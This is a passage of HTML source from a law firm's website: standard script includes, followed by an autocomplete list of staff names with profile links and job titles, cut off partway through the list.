<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James 